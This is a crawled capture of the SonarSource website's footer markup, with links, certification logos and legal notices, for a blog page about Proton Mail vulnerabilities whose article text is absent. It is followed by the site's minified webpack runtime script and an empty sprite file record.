e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/product-demos/">Product demos</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/resources/events/">Events hub</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/customer-stories/">Customer stories</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/resources/white-papers/">White papers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/resources/library/guide/">Developer guides</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/onboarding/">Onboarding hub</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://community.sonarsource.com/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Community</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/support/">Support</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/software-development-roi-calculator/">ROI calculator</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/legal/">Legal documentation</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Knowledge</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://rules.sonarsource.com/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Explore Sonar&#x27;s rules</a></li><li class="css-sf41n3 e1hrj1e40"><a href="/blog/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Blog</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/knowledge/languages/">Languages</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" href="https://www.sonarsource.com/learn/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Learning center</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-server/latest/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">SonarQube Server documentation</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-cloud/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">SonarQube Cloud documentation</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-for-ide/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">SonarQube for IDE documentation</a></li></ul></div></li></ul><style data-emotion="css 1cpit7v">.css-1cpit7v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;gap:16px;padding-bottom:32px;}@media (min-width: 1120px){.css-1cpit7v{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}@media (min-width: 1120px){.css-1cpit7v{border-bottom-width:1px;border-style:solid;border-color:#B7D3F2;}}@media (min-width: 1120px){.css-1cpit7v{margin-bottom:32px;}}</style><div class="css-1cpit7v e1u9akvp6"><style data-emotion="css 1487f3p">.css-1487f3p{list-style-type:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:16px;}@media (min-width: 1120px){.css-1487f3p{position:relative;margin-top:-8px;}}@media (min-width: 1120px){.css-1487f3p{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}}</style><ul class="css-1487f3p e1u9akvp3"><li><style data-emotion="css 1akuo09">.css-1akuo09{display:block;height:37px;width:37px;border-radius:0.5rem;padding:8px;--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));color:#FFFFFF;}.css-1akuo09:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-1akuo09:hover{color:#290042;}.css-1akuo09:hover{border-color:#290042;}.css-1akuo09:hover{border-width:1px;}</style><a href="https://twitter.com/sonarsource" target="_blank" rel="noopener noreferrer" class="css-1akuo09 e1om8dj71"><span class="css-1z119ai e1om8dj70">Follow SonarSource on Twitter</span></a></li><li><a href="https://www.linkedin.com/company/sonarsource/" target="_blank" rel="noopener noreferrer" class="css-1akuo09 e1om8dj71"><span class="css-1z119ai e1om8dj70">Follow SonarSource on Linkedin</span></a></li></ul><style data-emotion="css 11hyaoq">.css-11hyaoq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media (min-width: 1120px){.css-11hyaoq{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}}</style><ul class="css-11hyaoq e1u9akvp2"><li class="css-6su6fj eqojlnz2"><a target="_blank" href="https://www.aicpa-cima.com/home" class="css-0 eqojlnz0"><span class="css-1z119ai eqojlnz1">AICPA SOC 2</span><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:50px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;50&#x27;%20width=&#x27;50&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;object-fit:contain"></div><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 50px) 50px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=13&amp;h=13&amp;auto=format&amp;fit=crop 13w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=25&amp;h=25&amp;auto=format&amp;fit=crop 25w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop 50w" alt="Footer logo"/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 50px) 50px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=13&amp;h=13&amp;auto=format&amp;fit=crop 13w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=25&amp;h=25&amp;auto=format&amp;fit=crop 25w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop 50w" alt="Footer logo"/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></a></li><li class="css-6su6fj eqojlnz2"><a target="_blank" href="https://msecb.com/" class="css-0 eqojlnz0"><span class="css-1z119ai eqojlnz1">MSECB</span><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:42px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;50&#x27;%20width=&#x27;42&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;object-fit:contain"></div><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 42px) 42px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=11&amp;h=13&amp;auto=format&amp;fit=crop 11w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=21&amp;h=25&amp;auto=format&amp;fit=crop 21w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop 42w" alt="Footer logo"/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 42px) 42px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=11&amp;h=13&amp;auto=format&amp;fit=crop 11w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=21&amp;h=25&amp;auto=format&amp;fit=crop 21w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop 42w" alt="Footer logo"/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></a></li></ul></div><style data-emotion="css 1go16d5">.css-1go16d5{margin-bottom:32px;}@media (min-width: 1120px){.css-1go16d5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:64px;}}</style><div class="css-1go16d5 e1u9akvp1"><style data-emotion="css 6w0507">.css-6w0507{list-style-type:none;text-align:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}@media (min-width: 1120px){.css-6w0507{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-6w0507 a,.css-6w0507 button{font-size:14px;line-height:21px;}</style><ul class="css-6w0507 e1u9akvp5"><style data-emotion="css 1dsq0w7">.css-1dsq0w7{white-space:nowrap;}.css-1dsq0w7:not(:last-child){border-color:#290042;}@media (min-width: 1120px){.css-1dsq0w7:not(:last-child){border-right-width:1px;}}@media (min-width: 1120px){.css-1dsq0w7:not(:last-child){margin-right:8px;padding-right:8px;}}</style><li class="css-1dsq0w7 e1u9akvp4"><a href="/legal/website-terms-of-use/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Website Terms of Use</a></li><li class="css-1dsq0w7 e1u9akvp4"><a href="/company/privacy/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Privacy Notice</a></li><li class="css-1dsq0w7 e1u9akvp4"><a href="/company/cookie-policy/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Cookie Policy</a></li><li class="css-1dsq0w7 e1u9akvp4"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/trust-center/">Trust center</a></li><li class="css-1dsq0w7 e1u9akvp4"><button class="e1u9akvp0 css-ouyh3s e1gts9nz0">Your Privacy Choices</button></li><li class="css-1dsq0w7 e1u9akvp4"><a target="_self" href="https://www.sonarsource.com/legal/uk-modern-slavery-act-statement/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">UK Modern Slavery Act Statement</a></li><li class="css-1dsq0w7 e1u9akvp4"><button class="e1u9akvp0 css-ouyh3s e1gts9nz0">Unsubscribe</button><!--$--><!--/$--></li><li class="css-1dsq0w7 e1u9akvp4"><button class="e1u9akvp0 css-ouyh3s e1gts9nz0">Accessibility</button></li></ul></div><style data-emotion="css 16pjw7h">@media (min-width: 1120px){.css-16pjw7h{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}}</style><div class="css-16pjw7h e1u9akvp8"><style data-emotion="css 13uknw9">.css-13uknw9{font-family:Inter,Inter-Fallback;font-weight:400;text-align:center;font-size:10px;line-height:16px;color:#290042;}@media (min-width: 1120px){.css-13uknw9{text-align:left;}}@media (min-width: 1120px){.css-13uknw9{max-width:500px;}}@media (min-width: 1120px){.css-13uknw9{-webkit-order:-9999;-ms-flex-order:-9999;order:-9999;}}</style><div class="css-13uknw9 e1u9akvp12"><p>© 2025 SonarSource Sàrl. All rights reserved.</p></div></div></div></div></div></footer><!--/$--></div></main></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><noscript>
      <!-- Google Tag Manager (noscript) -->
      <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56V34P9"
      height="0" width="0" style="display:none;visibility:hidden"></iframe>
      <!-- End Google Tag Manager (noscript) -->
    </noscript><script id="gatsby-script-loader" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">/*<![CDATA[*/window.pagePath="/blog/code-vulnerabilities-leak-emails-in-proton-mail/";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script id="gatsby-chunk-mapping" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">
            window.___chunkMapping="{\"app\":[\"/app-9144feafd75e3a10b589.js\"],\"component---src-pages-404-tsx\":[\"/component---src-pages-404-tsx-01fa67a070826de8588a.js\"],\"component---src-pages-cheq-ppc-invalid-users-tsx\":[\"/component---src-pages-cheq-ppc-invalid-users-tsx-4fb4c09fd04de9e10d82.js\"],\"component---src-pages-component-a-b-test-variants-tsx\":[\"/component---src-pages-component-a-b-test-variants-tsx-97c8538256cbd3cdb187.js\"],\"component---src-pages-de-404-tsx\":[\"/component---src-pages-de-404-tsx-0546b907de0d7e6c0718.js\"],\"component---src-pages-es-404-tsx\":[\"/component---src-pages-es-404-tsx-f2eb93fe86fefdf68406.js\"],\"component---src-pages-fr-404-tsx\":[\"/component---src-pages-fr-404-tsx-ce35004797c2758ba4fb.js\"],\"component---src-pages-jp-404-tsx\":[\"/component---src-pages-jp-404-tsx-8f0bc428b4def662bcba.js\"],\"component---src-pages-ko-404-tsx\":[\"/component---src-pages-ko-404-tsx-8d37ed71ab272c4929fb.js\"],\"component---src-pages-zh-404-tsx\":[\"/component---src-pages-zh-404-tsx-c72bf9bdc68e2418f411.js\"],\"component---src-templates-article-page-template-tsx\":[\"/component---src-templates-article-page-template-tsx-1e66ffaffe02fe7dadd2.js\"],\"component---src-templates-blog-tag-page-template-tsx\":[\"/component---src-templates-blog-tag-page-template-tsx-3314867b60c99fe343d7.js\"],\"component---src-templates-general-page-template-tsx\":[\"/component---src-templates-general-page-template-tsx-7630bb64670d14f88873.js\"],\"component---src-templates-index-page-template-tsx\":[\"/component---src-templates-index-page-template-tsx-3b43db970d7f727be4f5.js\"]}";
          </script>
        <script nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">window.___webpackCompilationHash="75ea4b62150e70ffc1cb";</script><script src="/webpack-runtime-c6468d974da7e8025119.js" async nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z"></script><script src="/framework-bd2992c715348dd9289e.js" async nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z"></script><script src="/app-9144feafd75e3a10b589.js" async nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z"></script><!-- slice-end id="_gatsby-scripts-1" --></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sonarsource.com/webpack-runtime-c6468d974da7e8025119.js
body_size: 3132
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},f=(new e.Error).stack;f&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[f]="71f652de-68ce-4430-951d-d64b421ff365",e._sentryDebugIdIdentifier="sentry-dbid-71f652de-68ce-4430-951d-d64b421ff365")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"11591b7405af027cc35e087f1741ffbd22226e62"}}catch(e){}}(),function(){"use strict";var f,c,a,d,t,n={},b={};function r(e){var f=b[e];if(void 0!==f)return f.exports;var c=b[e]={exports:{}};return n[e].call(c.exports,c,c.exports,r),c.exports}r.m=n,f=[],r.O=function(e,c,a,d){if(!c){var t=1/0;for(i=0;i<f.length;i++){c=f[i][0],a=f[i][1],d=f[i][2];for(var n=!0,b=0;b<c.length;b++)(!1&d||t>=d)&&Object.keys(r.O).every(function(e){return r.O[e](c[b])})?c.splice(b--,1):(n=!1,d<t&&(t=d));if(n){f.splice(i--,1);var o=a();void 0!==o&&(e=o)}}return e}d=d||0;for(var i=f.length;i>0&&f[i-1][2]>d;i--)f[i]=f[i-1];f[i]=[c,a,d]},r.n=function(e){var f=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(f,{a:f}),f},a=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(e,f){if(1&f&&(e=this(e)),8&f)return e;if("object"==typeof e&&e){if(4&f&&e.__esModule)return e;if(16&f&&"function"==typeof e.then)return e}var d=Object.create(null);r.r(d);var t={};c=c||[null,a({}),a([]),a(a)];for(var n=2&f&&e;"object"==typeof n&&!~c.indexOf(n);n=a(n))Object.getOwnPropertyNames(n).forEach(function(f){t[f]=function(){return e[f]}});return t.default=function(){return e},r.d(d,t),d},r.d=function(e,f){for(var c in f)r.o(f,c)&&!r.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:f[c]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce(function(f,c){return r.f[c](e,f),f},[]))},r.u=function(e){return({39:"9992b78b14a71d8bd0cb414cb513094ce8a2a21b",59:"8833ea00",170:"1c377de9871869784a9a644e97cd16155818224d",383:"96caba60",457:"component---src-templates-article-page-template-tsx",578:"96b41962",638:"component---src-pages-jp-404-tsx",771:"534dad02ef0b66c44a4df531314f8f40d27cc33f",906:"c8f7fe3b0e41be846d5687592cf2018ff6e22687",1453:"component---src-pages-404-tsx",1596:"a26710ff",2825:"42ff6ddf",3777:"component---src-pages-de-404-tsx",4171:"9ff5b10e",4223:"commons",5462:"component---src-pages-zh-404-tsx",6132:"component---src-templates-blog-tag-page-template-tsx",6179:"component---src-templates-index-page-template-tsx",6411:"1351a0b8dfafbfcf28801ed1f1834257daaf64ea",6432:"component---src-pages-es-404-tsx",7364:"component---src-pages-fr-404-tsx",8591:"component---src-templates-general-page-template-tsx",8954:"component---src-pages-ko-404-tsx",9168:"79a47ef2",9401:"00d96bfa",9799:"component---src-pages-component-a-b-test-variants-tsx",9977:"component---src-pages-cheq-ppc-invalid-users-tsx"}[e]||e)+"-"+{39:"31bcc693e906314df444",59:"190683e5aac59e60c568",97:"d44168a3256c9b664fd6",123:"d845a51f249075297813",145:"12e736e3d69d5597947e",170:"69b9a53a75e71840c461",238:"48a928641bf4048ff363",383:"f9826d63a23f1b39d67b",438:"9b9250e2b06168732a3b",457:"1e66ffaffe02fe7dadd2",558:"c6681cb05b3c6d01536c",578:"cd32f629f20c55c82fe9",612:"1846739d1374c31da22e",638:"8f0bc428b4def662bcba",668:"926371d939587d85e0b3",671:"911b6b57e137db3c699e",700:"215c6293469f6bec5c1a",715:"5c9b23505884470dd504",771:"5c89409569c4debf0147",893:"68299a51d0fdb017f35d",906:"9775ecd38933c3a25222",983:"277f55d554d1b4636eab",1048:"9131a398b9d20c9a156c",1064:"e69561f9b2f7070ed796",1108:"33c039e6352c28fe1bfe",1307:"2952fe98280980e58788",1308:"a5d731336ad4e936290b",1444:"4fbde1819d63c7688730",1452:"7aed4711da90979d91dd",1453:"01fa67a070826de8588a",1521:"f2c8512f450510e26458",1596:"39b398ec988385a1ffa9",2073:"243cacc7b979dbb76792",2305:"99bf16988490194da4f9",2342:"1b1487d179fe46c61cbe",2346:"f10741e85ac7e4fb37a6",2526:"9e51554c9e375fa898b0",2624:"7c919e3639bc22265f3f",2650:"87096407fb080655d01b",2722:"e116f041a8fe8a126636",2730:"3c78b22ecb98cce9cdfc",2825:"f3e943a7e43cf1a5a933",2999:"1eb78b614976611680c2",3021:"4ddaadfa05c7144e58c4",3150:"e3732853d5deb21807d0",3153:"0fc5344a4fc7fea0dbe4",3448:"9a82415142af10dcbe1b",3602:"020161d6b78b920699e5",3638:"a7b29aeb14ba1d645fe9",3678:"f24cff722186880fd5c1",3751:"fdbe2fb2ca65a44f8ad5",3777:"0546b907de0d7e6c0718",3800:"aae0821d7a6069fe813e",3877:"b09872d0a520bccf8273",4106:"11f5a3cf7c1ac6125ff2",4171:"4e5b40525b7eff352704",4223:"9897eed9f4cff17cab76",4244:"105953d2955aa1bd3bf8",4245:"ce1f6f7735b3902a4a5f",4278:"e7e895910757763940b6",4292:"60a0a0ee5710e08c9120",4793:"1ec038f6cb02f5b379bc",4810:"84f228d119342216f1e3",4869:"a8876cf5f57fc6dfa852",4934:"ab4a03c3166feaa32d6f",4958:"3085fed9e1600a0f71f2",5199:"6e35bfdf633ceb38acc9",5326:"834943b3b31e6747726f",5331:"e2b0e27577f69a9b8b25",5461:"254dd3f17ae1bf7b3a2c",5462:"c72bf9bdc68e2418f411",5557:"a2f964e9b4a075606bd2",5779:"f7f125976931bd677ce8",5799:"7c84ce442d37e5f6d03e",5901:"cea767300a23710e79ad",6108:"8a4089243c39ac738364",6132:"3314867b60c99fe343d7",6179:"3b43db970d7f727be4f5",6411:"26deb36785d81174cb95",6432:"f2eb93fe86fefdf68406",6872:"c3911e66724c4a4563d4",6957:"9900c0310228595bafab",7150:"10b3413ab86020e4bd01",7226:"0cfaddd101ae0e3d430a",7363:"113944b744577c59fcbd",7364:"ce35004797c2758ba4fb",7391:"3ef50c0fb4b9063e1b78",7567:"dcbb2077ef71e3789228",7575:"180dea357c9807223d83",7589:"6defb5775e01163f3cb7",7658:"01c13e83eb3f796aff99",7781:"a56f2262d7d8ad5240c7",7784:"6b507e4e0c4d65f8aa89",7835:"cfdb3767846fdbc1cf4f",8080:"1048da726a5ce56bf783",8120:"d1edbe508865d394e580",8199:"5d42706b7c12f506e37d",8356:"e3c3e6930c19079ffae2",8424:"20152fc5ce76d1df9f96",8471:"31e702197ede6a840c20",8585:"07f418929be8c8c302bc",8591:"7630bb64670d14f88873",8625:"cc9d3206001e3d3aaa67",8877:"bd22249be59cb5cf6d66",8881:"077af9fa6e0e4622a39d",8887:"27c4538d2dc7a642c9e9",8925:"4b254b3a4659699002be",8954:"8d37ed71ab272c4929fb",9168:"2c102c3797eafa6816ac",9347:"75642c0c739b6e2343ed",9361:"0496dda8e5296510fa4f",9401:"fabb8cd875cb02a908bf",9654:"775cae937aa6c93c3019",9741:"b8eae6a010978dd0e22f",9799:"97c8538256cbd3cdb187",9824:"7f1e0ca760420de1f5fe",9950:"c939f600ac57954d6f7d",9977:"4fb4c09fd04de9e10d82"}[e]+".js"},r.miniCssF=function(e){return"styles.ab8382fd948968e7cd0a.css"},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,f){return Object.prototype.hasOwnProperty.call(e,f)},d={},t="sonarsourcecom:",r.l=function(e,f,c,a){if(d[e])d[e].push(f);else{var n,b;if(void 0!==c)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var s=o[i];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==t+c){n=s;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,r.nc&&n.setAttribute("nonce",r.nc),n.setAttribute("data-webpack",t+c),n.src=e),d[e]=[f];var u=function(f,c){n.onerror=n.onload=null,clearTimeout(l);var a=d[e];if(delete d[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach(function(e){return e(c)}),f)return f(c)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=u.bind(null,n.onerror),n.onload=u.bind(null,n.onload),b&&document.head.appendChild(n)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="/",function(){var e={7311:0,1869:0};r.f.j=function(f,c){var a=r.o(e,f)?e[f]:void 0;if(0!==a)if(a)c.push(a[2]);else if(/^(1869|7311)$/.test(f))e[f]=0;else{var d=new Promise(function(c,d){a=e[f]=[c,d]});c.push(a[2]=d);var t=r.p+r.u(f),n=new Error;r.l(t,function(c){if(r.o(e,f)&&(0!==(a=e[f])&&(e[f]=void 0),a)){var d=c&&("load"===c.type?"missing":c.type),t=c&&c.target&&c.target.src;n.message="Loading chunk "+f+" failed.\n("+d+": "+t+")",n.name="ChunkLoadError",n.type=d,n.request=t,a[1](n)}},"chunk-"+f,f)}},r.O.j=function(f){return 0===e[f]};var f=function(f,c){var a,d,t=c[0],n=c[1],b=c[2],o=0;if(t.some(function(f){return 0!==e[f]})){for(a in n)r.o(n,a)&&(r.m[a]=n[a]);if(b)var i=b(r)}for(f&&f(c);o<t.length;o++)d=t[o],r.o(e,d)&&e[d]&&e[d][0](),e[d]=0;return r.O(i)},c=self.webpackChunksonarsourcecom=self.webpackChunksonarsourcecom||[];c.forEach(f.bind(null,0)),c.push=f.bind(null,c.push.bind(c))}()}();
//# sourceMappingURL=webpack-runtime-c6468d974da7e8025119.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sonarsource.com/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg
body_size: 3441
content:
